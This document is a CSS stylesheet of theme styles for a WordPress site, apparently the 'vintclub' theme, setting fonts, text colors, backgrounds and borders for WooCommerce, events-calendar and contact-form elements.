			{
			font-family: Barlow Condensed;
			}
			.ce_title, figcaption .title_info h3, .vintclub-new-layout .cws-widget .widget-title,.woo_product_post_title.posts_grid_post_title, .comments-area .comment-reply-title,
			.woocommerce div[class^="post-"] h1.product_title.entry-title, .page_title.customized .title h1, .bg_page_header .title h1, .slash-icon, .widgettitle, .page_title .title
			{
				font-family:Barlow Condensed;color:#7f3a2d;font-size:110px;line-height:initial;
			}
			.testimonial .author figcaption,
			.testimonial .quote .quote_link:hover,
			.pagination a,
			.widget-title,
			.ce_toggle.alt .accordion_title:hover,
			.pricing_table_column .price_section,
			.comments-area .comments_title,
			.comments-area .comment-meta,
			.comments-area .comment-reply-title,
			.comments-area .comment-respond .comment-form input:not([type='submit']),
			.comments-area .comment-respond .comment-form textarea,
			.benefits_container .cws_textwidget_content .link a:hover,
			.cws_portfolio_fw .title,
			.cws_portfolio_fw .cats a:hover,
			.msg_404,
			.cws_portfolio_items .post_info.outside .title_part a,
			.nav_post_links .sub_title,
			blockquote
			{
			color:#7f3a2d;
			}
			h1, h2, h3, h4, h5, h6
			{
			font-family: Barlow Condensed;
			color: #7f3a2d;
			}
			.item .post_title a,
			.news .ce_title a,
			.news .ce_title a:hover
			{
			color: #7f3a2d;
			}
			.page_title .title h1
			{
			font-size: 110px;
			}
			.posts_grid.cws_portfolio_posts_grid h2.widgettitle
			{
			font-size:110px;
			}
				ul.products.list li.product .woo_product_post_title.posts_grid_post_title,
				ul.products li.product .price,
				.wc-tabs > li > a
				{
				font-family: Barlow Condensed;
				}
		body
		{
		font-family:Merriweather;color:#281e1a;font-size:15px;line-height:25px;
		}
		.news .ce_title a,
		.tribe-this-week-events-widget .tribe-this-week-widget-horizontal .entry-title,.tribe-this-week-events-widget  .tribe-this-week-widget-horizontal .entry-title a,
		form.wpcf7-form > div:not(.wpcf7-response-output)>p span,
		form.wpcf7-form > div:not(.wpcf7-response-output)>label span,
		.tribe-events-schedule h2,
		.vintclub-new-layout .tooltipster-light .tooltipster-content,
		.cws-widget .recentcomments a
		{
		font-family:Merriweather;
		}
		.cws-widget ul li>a,
		.comments-area .comments_nav.carousel_nav_panel a,
		.cws_img_navigation.carousel_nav_panel a,
		.cws_portfolio_fw .cats a,
		.cws_portfolio .categories a,
		.row_bg .ce_accordion.alt .accordion_title,
		.row_bg .ce_toggle .accordion_title,
		.mini-cart .woo_mini_cart,
		.thumb_staff_posts_title a,
		.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration, .tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue,
		.thumb_staff_posts_title,
		#mc_embed_signup input,
		.mc4wp-form .mc4wp-form-fields input,
		form.wpcf7-form > div:not(.wpcf7-response-output) .select2-selection--single .select2-selection__rendered,.cws-widget #wp-calendar tbody td a:hover,
		.tribe-mini-calendar .tribe-events-has-events div[id*="daynum-"] a:hover,
		form.wpcf7-form > div:not(.wpcf7-response-output) .select2-selection--single .select2-selection__arrow b,
		.vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab, .tabs.wc-tabs li,
		#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title,
		.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],
		.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],
		.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a,
		#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a,
		.tribe-events-calendar td div[id*=tribe-events-daynum-] > a,
		.posts_grid .portfolio_item_post.under_img .cws_portfolio_posts_grid_post_content
		{
		color:#281e1a;
		}
		.mini-cart .woo_mini_cart,
		body input, body  textarea, body select
		{
		font-size:15px;
		}
		body input,
		body textarea,
		.cws_textmodule .cws_textmodule_icon,
		.cws_textmodule_content p
		{
		line-height:25px;
		}
		.cws-widget ul li > a span.post_count:before{
			background-color: #281e1a;
		}
		
		abbr
		{
		border-bottom-color:#281e1a;
		}
		.dropcap
		{
		font-size:45px;
		line-height:75px;
		}
				.widget .woocommerce-product-search .screen-reader-text:before,
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
					font-size: 15px;
				}
				#top_panel_woo_minicart,
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
				color: #281e1a;
				}
				.tipr_content,
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
					font-family: Merriweather;
				}
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
					line-height: 25px;
				}
				 .top_bar_box_content_wrapper, .page_title .bread-crumbs span, .page_title .bread-crumbs a, .page_title .bread-crumbs, .cws_textmodule_banner, .cws_pricing_plan.highlighted .pricing_title:before, .cws_portfolio_post_terms, .pricing_plan_price .main_price_part, .posts_grid .item a.category-block span.category-label, .item.cws_staff_post .cws_staff_post_info .cws_staff_post_terms, .woo_banner_wrapper .woo_banner .woo_banner_text, .cws-widget ul li > a span.post_count, .cws_categories_widget .category-block .category-label, .cws-widget.widget-cws-recent-posts .post_item .post_cat, .cws_vc_shortcode_milestone_desc, .cws_info_wrapper.style_2 .cws_info_title, .cws_info_wrapper.style_3 .divider_desc, .cws_text_price, .cws_vc_shortcode_pb .pb_bar_title{ font-family:Bad Script; } /*==========================================================================================
=================================== THEME COLOR 1 ==========================================
==========================================================================================*/
.news .button_cont a:hover,
.news .btn-read-more a:before,
.news .post_post.format-quote .quote_wrap:after,
.news .comments_link>a:hover,
.comments_link i,
.cws_service_item .cws_service_icon,
ul.bullets-list li:before,
.news.single .item > .post_meta .social_share a:hover,
.post_meta .social_share a:hover,
.tribe-this-week-events-widget .tribe-this-week-widget-horizontal .entry-title,
.tribe-this-week-events-widget  .tribe-this-week-widget-horizontal .entry-title a,
.widgettitle .divider,
div.search_wrapper:before,
#mc_embed_signup .mc-field-group ~ .clear input:hover,
.cws-widget .woocommerce-product-search .screen-reader-text:before,
.cws-widget .cws_social_links .cws_social_link,
table.shop_table.woocommerce-checkout-review-order-table>tfoot .order-total td,
table.shop_table.woocommerce-checkout-review-order-table>tfoot .order-total th,
.post_post_info > .post_meta .social_share a:hover,
#tribe-events-content .tribe-event-duration:before,
#tribe-events-footer .tribe-events-sub-nav li a, #tribe-events-header .tribe-events-sub-nav li a,
#tribe-events-content .tribe-event-duration:hover:before,
#tribe-events-footer .tribe-events-sub-nav li a:hover, 
#tribe-events-header .tribe-events-sub-nav li a:hover, 
#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a,
.cws_staff_nav li a.active .title_nav_staff,
.item .post_bottom_wrapper .post_categories i,
.news .btn-read-more a,
.cws_staff_posts_grid .widget_header .carousel_nav span:hover,
.single_classes .carousel_nav span:hover,
.single_portfolio .carousel_nav span:hover,
.slash-icon,
.testimonial .testimonial_quote_icon,
.bg_page_header .bread-crumbs a:hover,
.product_list_widget li .quantity > span,
div.product .comment-text .meta strong,
.page_content.search_results .search-submit:hover,
.news .item .post_categories .post_tags .post_terms,
.menu_box .header_logo_part .logo_extra_info p,
.menu_box .header_logo_part .logo_extra_info a,
.news.posts_grid_special .item .post_title a,
.news.posts_grid_special .item .post_top_wrapper .inline_date a,
.cws-widget ul li:before,
.cws-widget .post_item .post_title a,
.cws-widget .recentcomments,
.cws_vc_shortcode_pb .cws_vc_shortcode_pb_title,
.tabs.wc-tabs > li > a,
#main .cws-widget .widget-title .inherit-wt,
.cws_portfolio_nav li a,
.cws_staff_nav li a,
.tribe_events_nav  li a,
.cws_classes_nav li a,
.cws-widget #wp-calendar tbody,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title > a > .vc_tta-title-text,
.cws_custom_select:before,
a,
ul.dot_style2 li:before,
.cws-widget .menu .menu-item:hover>.opener,
.cws-widget .menu .menu-item.current-menu-ancestor>.opener,
.cws-widget .menu .menu-item.current-menu-item>.opener,
.news .post_info_part .post_info .comments_link a:hover,
.news .more-link,
.cws_ourteam.single .social_links a:hover,
.news.single .post_categories span a:hover,
.news.single .post_tags span a:hover,
.news .post_categories>a:hover,
.news .media_part > .link span:hover,
.testimonial .quote .quote_link,
.pagination_load_more a:hover,
.cws_button.alt,
input[type='submit'].alt,
.parent_archive .widget_archive_opener:hover,
.select2-drop .select2-results .select2-highlighted,
.ce_toggle .accordion_title:hover,
.ce_toggle.alt .accordion_title,
.cws_milestone,
.cws_fa.alt,
a.icon_link:hover .cws_fa,
.benefits_container .cws_textwidget_content .link a,
.ce_title a:hover,
.ce_accordion .active .accordion_title .accordion_icon.custom,
.ce_toggle .active .accordion_title .accordion_icon.custom,
.ce_accordion .active .accordion_title .accordion_angle,
.ce_toggle .active .accordion_title .accordion_angle,
.ce_accordion .accordion_title:hover .accordion_icon.custom,
.ce_toggle .accordion_title:hover .accordion_icon.custom,
.ce_accordion .accordion_title:hover .accordion_angle,
.ce_toggle .accordion_title:hover .accordion_angle,
.ce_accordion .accordion_section.active .accordion_title > span,
.ce_accordion .accordion_title:hover > span,
.cws-widget .cws_tweet .tweet_content:before,
.cws-widget .recentcomments:before,
.cws_callout .icon_section .cws_fa.alt:hover,
.vintclub-new-layout .cws_portfolio_fw .title,
.five_style .accordion_section.active .accordion_title, 
.vintclub-new-layout .cws_img_frame:hover:after, 
.vintclub-new-layout .gallery-icon:hover a:after,
.cws_fa.simple_icon.alt,
a.icon_link:hover .cws_fa.simple_icon.alt,
.pricing_table_column:hover .btn_section .cws_button.alt:hover,
.pricing_table_column.active_table_column .btn_section .cws_button.alt:hover,
.custom_icon_style li>i.list_list,
.news .media_part .pic.link_post .link span:before,
.news .media_part > .testimonial .quote + .author,
aside .cws-widget .cws_tweet:before,
.testimonial .author figcaption span,
.testimonial .quote:after,
.comments-area .comment-meta .author-name + .comment_date:before,
#site_top_panel form.search-form .search-field,
.site_name a:hover,
.date.new_style .date-cont>span.day,
.pic .links > *,
.cws_button:hover,
.cws_button.alt,
.cws_button.read-more,
.scroll_block span.scroll_to_top,
.cws_ourteam .pic:hover .ourteam_alt_content .title_wrap .title,
.ourteam_item_wrapper .ourteam_alt_content .social_links a:hover,
.cws_portfolio_filter.fw_filter a.active,
.cws_portfolio_filter.fw_filter a:hover,
.cws_portfolio_filter.fw_filter a:not(:first-child):before,
.cws_portfolio_fw .cws_portfolio_header .ce_title,
.cws_portfolio.single .title h3,
.gallery .gallery-item:hover .caption,
.site_header .menu-bar:hover,
input[type=checkbox]:checked:before,
input[type=radio]:checked:before,
.cws-widget ul li.rss-block cite,
.tweets_carousel_header .follow_us,
.cws-widget .widget_archive_opener.active,
.cws-widget .opener.active,
.cws_testimonials.single .cws_testimonials_items .title h3,
.scroll_block span.scroll_to_top:hover:after,
p > i,
.news .comments_link>a:hover,
.cws_portfolio_items .item .desc_part .categories a:hover,
.cws-widget .about_me .user_name,
#site_top_panel .side_panel_icon:hover,
body.side_panel_show .side_panel_icon,
.woo_panel .gridlist-toggle a.active:before,
.woo_panel .gridlist-toggle a:hover:before,
.site_header .search_menu_cont .search_back_button:hover,
.header_container .menu_left_icons a:hover,
.header_container .menu_right_icons a:hover,
#site_top_panel.active_social .social-btn-open,
#site_top_panel .social-btn-open:hover,
#site_top_panel .lang_bar:hover a.lang_sel_sel,
.news .post_category a,
.info span.post_author a:hover,
.decent-comments .comment .comment-body:hover,
.category-images .grid .item .category-wrapper .category-label-wrapper .category-label,
.news .media_part .carousel_nav.prev span,
.news .media_part .carousel_nav.next span,
.cws_portfolio_items .post_info.outside .title_part a:hover,
.header_zone #site_top_panel .side_panel_icon:hover,
ol li:before,
.tribe_events_posts_grid .date_thumb div,
.cws-widget .cws_social_links .cws_social_link:nth-child(2n),
.post_excerpt.single_posts_classes,
.under_img .cws_portfolio_post_terms a,
.shop_table.cart input[name="update_cart"]:hover,
.woocommerce .cart-collaterals .wc-proceed-to-checkout a:hover,
.scroll_block span.scroll_to_top:before,
.cws_button:hover,
.cws_button.pink:hover,
.tribe-events-list-event-date div,
div.product #reviews #review_form #commentform .form-submit .submit:hover,
.tribe-events-list .tribe-events-read-more:hover,
.content_ajax .cws_portfolio_post_terms a,
.posts_grid  > .cws_vc_shortcode_load_more:hover,
.posts_grid .aligning_more .cws_vc_shortcode_load_more:hover,
.page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
.news .item .inline_date,
.news div.post_category a:hover,
.news div.post_tags a:hover,
.news .more-link:hover,
.sl-wrapper a:hover,
.comments-area .comment-reply-title a,
.woo_mini_cart .total>.amount,
.product .summary .woocommerce-product-rating .stock-label,
.vc_toggle .vc_toggle_title > h4,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title > a > *,
.cws_sc_carousel .prev:before,
.cws_sc_carousel .next:before,
.tab_content_classes,
.related_classes.single_classes .tab_content_classes,
.discount_gifts_cards,
.posts_grid.tribe_events_posts_grid .entry-title,
.posts_grid.tribe_events_posts_grid .entry-title a,
.post_meta .social_share a,
.comments_link:hover,
.comments_link:hover i:before,
.news.single .item > .post_meta .social_share a,
.tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a,
.tribe-nav-label,
.tribe-this-week-nav-link.nav-next .tribe-nav-label + span:after,
.tribe-this-week-nav-link.nav-previous span:not(.tribe-nav-label):before,
form.wpcf7-form > div:not(.wpcf7-response-output)>p, form.wpcf7-form > div:not(.wpcf7-response-output)>label,
.cws-widget .product_list_widget li > a,
.woocommerce-checkout h3,
.woocommerce-message a, .woocommerce-info a, .woocommerce-error a, .myaccount_user a, .woocommerce-thankyou-order-failed,
table.shop_table.cart .cart_item .product-name a, table.shop_table.cart .cart_item .product-thumbnail a,
#top_panel_woo_minicart, #top_panel_woo_minicart .buttons .button:hover, #top_panel_woo_minicart .buttons .button.checkout:hover, .woocommerce .cart_totals h2, .woocommerce-checkout h3,
.checkout_coupon input[name="apply_coupon"]:hover,
.woocommerce .cart-collaterals .cart_totals .order-total td,
.event-is-recurring:hover,
.tribe-events-schedule h2:hover,
.tribe-events-single ul.tribe-related-events .tribe-related-events-title,
.tribe-events-single ul.tribe-related-events .tribe-related-events-title a,
.tribe-related-event-info:hover,
#tribe-events .tribe-events-button:hover,
#tribe_events_filters_wrapper input[type=submit]:hover
.tribe-events-button:hover, 
.tribe-events-button.tribe-active:hover, 
.tribe-events-button.tribe-inactive:hover, 
.tribe-events-button:hover, 
.tribe-events-list .tribe-event-schedule-details:before,
.tribe-events-list .tribe-events-venue-details:before,
.tribe-events-list-event-title a,
.header_cont .menu-item.current-menu-ancestor .current-menu-ancestor>a,
button:hover,
.cws-widget #wp-calendar th,
.single_portfolio.related_portfolio .posts_grid.cws_portfolio_posts_grid h2.widgettitle .slash-icon,
.cws-widget span.product-title,
.search_icon:hover,
#site_top_panel.show-search .search_icon,
.cws_callout:not(.customized) .cws_button.alt:hover,
.comments-area a#cancel-comment-reply-link,
.comments-area .comment-meta .comment-edit-link:hover,
.cws_portfolio_items .item .desc_part .categories a:hover,
.category-images .grid .item .category-wrapper .category-label-wrapper .category-label:hover,
.news.dark-theme .pic .links a:hover,
.news.gradient-theme .pic .links a:hover,
.cws_portfolio_items .categories a:hover,
.cws_portfolio_fw .cats a:hover,
.news.single .post_categories span a:hover,
.news.single .post_tags span a:hover,
.date_ev_single_classes,
.cws-widget .cws_social_links .cws_social_link:nth-child(3n),
.single_classes .post_date_meta,
.author_info .author_description a.author_link:hover,
.cws_staff_posts_grid .widget_header .carousel_nav span,
.single_classes .carousel_nav span,
.single_portfolio .carousel_nav span,
.cws_pricing_plan .pricing_table_icon,
.vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab,
.post_single_post_terms a:hover,
.wrapp_info_staff a:hover,
.cws-widget .product_list_widget.woocommerce-mini-cart.cart_list li > a,
.product .summary form.cart .quantity input,
.vc_tta-tabs .text_content_wrapper ul li:before,
.vc_pie_chart .wpb_heading,
.carousel_nav_panel .next:before,
.carousel_nav_panel .prev:before,
.cws_pricing_plan.highlighted .pricing_title:before,
.news .post_post.format-quote .author_name,
.comments-area .comment-respond .comment-form .form-submit input:hover,
.mini-cart .cart_list li > a,
.single .cws_img_navigation.carousel_nav_panel span,
.product_carousel_short_info h5,
div.product #reviews #review_form #commentform .form-submit .submit,
body .product .summary .product_title,
body.woocommerce div[class^="post-"] h1.product_title.entry-title
{
	color: rgb(40,30,26);
}

.nav_post_links a
{
    color: rgba(40,30,26, .4);
}

.news .post_post.format-link .post_title a:after,
.news .btn-read-more a:after,
.posts_grid.cws_portfolio_posts_grid .post_wrapper:hover .pic:before,
button,
.vc_toggle .vc_toggle_icon:before, .vc_toggle .vc_toggle_icon:after,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before, 
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after,
.cws_vc_shortcode_pricing_plan  .pricing_plan_price_wrapper,
.cws_img_frame:before, .gallery-icon a:before,
.post_format_quote_media_wrapper .cws_vc_shortcode_module .quote_bg_c,
.single .news .quote-wrap .quote_bg_c,
.news .button_cont a,
#mc_embed_signup .clear,
#mc_embed_signup .mc-field-group ~ .clear input,
.menu .menu-item.current-menu-item>a:before,
.header_cont .menu-item.current-menu-parent .current-menu-item>a:before,
.banner_404:before,
.portfolio_item_post .side_load .load_bg,
.single_staff_wrapper .post_terms a:hover,
.wpcf7-response-output.wpcf7-mail-sent-ok,
.mc4wp-form .mc4wp-form-fields > p + p,
#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover,
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],
.page_content > main .grid_row.cws_tribe_events #tribe-events-bar,
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a,
.cws-widget .gallery-icon a:before,
.cws-widget .search-form:hover label:before,
.cws_service_item.a-center .cws_service_title:before,
.related_portfolio .carousel_nav .prev,
.related_portfolio .carousel_nav .next,
.cws-widget .search-form input[type='submit'],
.cws-widget .portfolio_item_thumb .pic .hover-effect,
.posts_grid .category_carousel .owl-controls .owl-prev,
.posts_grid .category_carousel .owl-controls .owl-next,
div.product #reviews #review_form #commentform .form-submit .submit,
.woocommerce-message .button,
.cws_button,
.cws_button.alt:hover,
input[type='submit'].alt:hover,
.ce_accordion .accordion_title .accordion_icon:not(.custom):before,
.ce_accordion .accordion_title .accordion_icon:not(.custom):after,
.ce_accordion.third_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_accordion.third_style .accordion_title .accordion_icon:not(.custom):after, 
.ce_toggle.third_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_toggle.third_style .accordion_title .accordion_icon:not(.custom):after,
.ce_accordion.second_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_accordion.second_style .accordion_title .accordion_icon:not(.custom):after, 
.ce_toggle.second_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_toggle.second_style .accordion_title .accordion_icon:not(.custom):after,
.ce_accordion .accordion_section.active  .accordion_title .accordion_icon:not(.custom):before, 
.ce_accordion .accordion_section.active  .accordion_title .accordion_icon:not(.custom):after, 
.ce_toggle .accordion_section.active  .accordion_title .accordion_icon:not(.custom):before, 
.ce_toggle .accordion_section.active  .accordion_title .accordion_icon:not(.custom):after,
.cws_milestone.alt,
.cws_progress_bar .progress,
a.icon_link:hover .cws_fa.alt,
.tp-caption.vintclub-main-slider-layer a:before,
#site_top_panel .cws_social_links .cws_social_link:hover,
#site_top_panel #top_social_links_wrapper .cws_social_links.expanded .cws_social_link:hover,
.copyrights_area .cws_social_links .cws_social_link:hover,
.ce_tabs:not(.border_less) .tab.active,
.cws_callout.alt-style .styling-border,
.vintclub-new-layout .ourteam_item_wrapper .title_wrap + .desc:before,
.vintclub-new-layout .title_wrap + .post_content:before,
.pricing_table_column:hover .btn_section .cws_button.alt,
.pricing_table_column.active_table_column .btn_section .cws_button.alt,
div.wpcf7-response-output,
.ce_accordion.second_style .accordion_section.active .accordion_title,
.ce_toggle.second_style .accordion_section.active .accordion_title,
.ce_accordion.third_style .accordion_title .accordion_angle:before, 
.ce_toggle.third_style .accordion_title .accordion_angle:before,
.ce_accordion.third_style .accordion_title .accordion_angle:after, 
.ce_toggle.third_style .accordion_title .accordion_angle:after,
.ce_accordion.third_style .active .accordion_title,
.ce_toggle.third_style .active .accordion_title,
.ce_accordion.fourth_style .active .accordion_title .accordion_angle:before, 
.ce_toggle.fourth_style .active .accordion_title .accordion_angle:before,
.ce_accordion.fourth_style .active .accordion_title .accordion_angle:after, 
.ce_toggle.fourth_style .active .accordion_title .accordion_angle:after,
.pricing_table_column:hover .price_section .color-overlay,
.cws_callout .fill-callout,
.cws_divider.with-plus:after,
hr.with-plus:after,
ins,
mark,
.cws_ourteam .pic .hover-effect,
table thead,
.scroll_block .scroll_to_top:hover,
.page_footer.instagram_feed #sb_instagram .sbi_follow_btn a,
.cws_vc_shortcode_pricing_plan .pricing_plan_button,
.post_social_links_classes a:hover:after,
.tribe-mini-calendar-wrapper .tribe-mini-calendar th,
.cws-content .tribe-mini-calendar-nav + thead th, .cws-content .tribe-events-calendar thead th,
.tribe-this-week-events-widget .tribe-this-week-widget-header-date, .tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, .tribe-this-week-events-widget .this-week-past .tribe-this-week-widget-header-date,
.woocommerce .add_large_button,
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger,
.tribe-events-calendar thead th,
.tribe-events-calendar thead th:hover,
.page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit],
.tribe-events-list .tribe-events-read-more,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav td,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav th,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar .tribe-events-has-events:hover,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar .tribe-events-has-events:hover a:hover,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present, 
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today,
.tribe-mini-calendar-list-wrapper .tribe-mini-calendar-event .list-date,
 .tribe-mini-calendar .tribe-mini-calendar-no-event,
 .tribe-mini-calendar td,
 .page_content .tribe-mini-calendar .tribe-events-othermonth,
 .page_content .tribe-mini-calendar thead th,
.mobile_menu_hamburger--htx.is-active .mobile_menu_hamburger_wrapper,
.page_content.search_results .search-submit,
.header_wrapper_container.disabled_top_bar:before,
aside.side_panel.dark-theme .mobile_menu_hamburger.close_side_panel:hover span::before,
aside.side_panel.dark-theme .mobile_menu_hamburger.close_side_panel:hover span::after,
.mobile_menu_hamburger.close_side_panel:hover span::before,
.mobile_menu_hamburger.close_side_panel:hover span::after,
.cws_service_item .divider,
.menu_extra_button a:hover,
.top_bar_extra_button:hover,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_right_line:before,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_left_line:before,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_right_line,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_left_line,
.subtitle-dots,
.subtitle-dots:before,
.subtitle-dots:after,
.stars_type .separator-line:before,
.stars_type hr:before
{
	background-color: rgb(40,30,26);
}
.price_slider .ui-slider-range{
    background-color: rgba(40,30,26, .3);
}
.cwsToggle .vc_tta-panel,
.cwsAccordion .vc_tta-panel,
.vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab.vc_active > a:before,
.vc_tta-tabs .vc_active .vc_tta-panel-body{
	background-color: rgba(40,30,26, .07);
}
.news .button_cont a:before,
.vc_toggle .vc_toggle_icon,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon,
.cws_sc_carousel .prev,.cws_sc_carousel .next,
.select2-dropdown,
#mc_embed_signup .mc-field-group ~ .clear input,
.woocommerce .woocommerce-tabs .tabs li.active,
input:focus, textarea:focus,
input:active, textarea:active,
.select2-container .select2-selection--single:focus,
.select2-container .select2-selection--single:active,
.select2-container .select2-selection--single:focus,
.select2-container.select2-container--open .select2-selection--single,
.cws_hotspot  .cq-hotspots .hotspot-item a,
#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, 
#tribe_events_filters_wrapper input[type=submit], .tribe-events-button, 
.tribe-events-button.tribe-active:hover, 
.tribe-events-button.tribe-inactive,
.tribe-events-button:hover,
.site_header .search_menu_cont .search-form .search-field:focus,
.cws_service_item.a-center .cws_service_title:after,
.cws_mobile ul.mobile_menu li.current-menu-ancestor li.current-menu-ancestor:not(.active) > .menu_row a:before,
div.product #reviews #review_form #commentform .form-submit .submit,
.news .more-link,
.cws_button,
.cws_button.alt,
input[type='submit'].alt,
.ce_toggle.alt .accordion_title,
.pricing_table_column:hover .cols_wrapper .widget_wrapper,
.cws_milestone,
.cws_fa.alt,
a.icon_link:hover .cws_fa.alt,
a.icon_link:hover .cws_fa:hover, 
.page_title .title:before,
.cws_ourteam.single .social_links,
.cws_ourteam.single .social_links a:not(:first-child),
.cws_tweet,
.ce_tabs .tab.active,
.ce_accordion.third_style .accordion_section.active .accordion_title, 
.ce_toggle.third_style .accordion_section.active .accordion_title,
.cws_fa_wrapper:hover .cws_fa.alt,
.cws_fa.simple_icon.alt,
a.icon_link:hover .cws_fa_wrapper .cws_fa.alt,
.ce_title.und-title.themecolor .title-separators span::after,
.ce_tabs.vertical .tab.active,
.ce_accordion.second_style .accordion_section.active .accordion_title,
.ce_toggle.second_style .accordion_section.active .accordion_title,
.cws_portfolio_filter.fw_filter a:before,
.woocommerce .button, .cws-widget .button,  
.woocommerce-page .button, 
.woocommerce-tabs .comment_container img,
.woo_mini_cart .button,
.price_slider .ui-slider-handle,
.cws_button.cws_load_more:hover .button-icon,
.pagination_load_more .page_links>*:hover,
.comment-body:hover .avatar_section:after,
.comments-area .comment-respond .comment-form input:focus,
.comments-area .comment-respond .comment-form textarea:focus,
.cws-widget #wp-calendar tbody td#today:before,
.scroll_block span.scroll_to_top,
.cws_ourteam .pic:hover .ourteam_alt_content .social_links,
.news .item.boxed_style.with_border,
.select2-drop-active,
form.wpcf7-form input[type="text"]:focus,
form.wpcf7-form input[type="email"]:focus,
form.wpcf7-form input[type="url"]:focus,
form.wpcf7-form input[type="tel"]:focus,
form.wpcf7-form input[type="date"]:focus,
form.wpcf7-form textarea:focus,
form.wpcf7-form input.no-border[type="text"]:focus,
form.wpcf7-form input.no-border[type="email"]:focus,
form.wpcf7-form input.no-border[type="url"]:focus,
form.wpcf7-form input.no-border[type="tel"]:focus,
form.wpcf7-form input.no-border[type="date"]:focus,
form.wpcf7-form textarea.no-border:focus,
form.wpcf7-form input[type="checkbox"]:hover,
form.wpcf7-form input[type=checkbox]:checked,
form.wpcf7-form input[type="radio"]:hover,
form.wpcf7-form input[type=radio]:checked,
.tweets_carousel_header .follow_us,
.author_info img,
.cws_callout,
.pricing_table_column.active_table_column .widget_wrapper,
.woo_panel .gridlist-toggle a.active:before,
.woo_panel .gridlist-toggle a:hover:before,
.cws-widget .about_me .user_avatar.user_avatar_border img,
div.product #reviews #review_form #commentform .form-submit .submit:hover,
div.product #reviews #review_form #commentform .form-submit .submit:active,
div.product #reviews #review_form #commentform .form-submit .submit:focus,
.scroll_block span.scroll_to_top,
.page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit],
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav td,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav th,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events,
.tribe-mini-calendar-wrapper .tribe-mini-calendar th,
.page_content .tribe-mini-calendar td,
pre,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon.vc_tta-controls-icon-plus,
.page_content.search_results .search-submit,
.comments-area .comment-respond .comment-form .form-submit input:hover,
.cws_info_wrapper.style_2:before,
.cws_info_wrapper.style_2:after,
.round_bordered,
div.product #reviews #review_form #commentform .form-submit .submit
{
	border-color: rgb(40,30,26);
}
.single .cws_img_navigation,
.nav_post_links{
    border-color: rgba(40,30,26, .2);
}

 .div_title.standard_color .svg_lotus, .div_title.standard_color .svg_lotus svg{
 	fill: rgb(40,30,26);
 }
 .div_title.standard_color svg path,
 .div_title.standard_color svg line{
    fill: transparent;
    stroke: rgb(40,30,26);
    stroke-opacity: .7;
 }

.ce_accordion .accordion_content:before,
.cws_service_item:not(.button_on_hover) .cws_service_extra_button_wrapper.simple .cws_service_extra_button,
.ce_toggle .accordion_content:before{
    border-bottom-color: rgb(40,30,26);
}

.cws_divider.with-plus:before,
.cws_divider.with-plus:after,
hr.with-plus:before,
hr.with-plus:after {
    box-shadow: 200px 0 0 rgb(40,30,26), -200px 0 0 rgb(40,30,26);
}
.news .item.sticky-post{
    box-shadow: 0 0 20px 0px rgba(40,30,26, .2);
}

ul.triangle_style li:before{
    border-left-color: rgb(40,30,26);
}

